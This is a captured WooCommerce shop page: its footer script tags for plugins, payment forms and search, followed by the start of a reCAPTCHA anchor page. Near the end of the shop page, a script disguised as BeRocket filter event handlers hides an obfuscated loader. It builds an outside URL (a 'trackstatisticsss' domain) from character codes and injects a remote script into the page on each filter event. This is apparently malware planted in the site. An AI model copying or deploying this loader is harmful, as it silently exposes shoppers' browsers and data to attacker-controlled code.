<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"ebc24db478"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all results...","show_more_details":"See all results...","search_placeholder":"SEARCH FOR PRODUCTS","submit":"","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/dollibu.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"1000","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xgr84c4xdwir
body_size: 44762
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
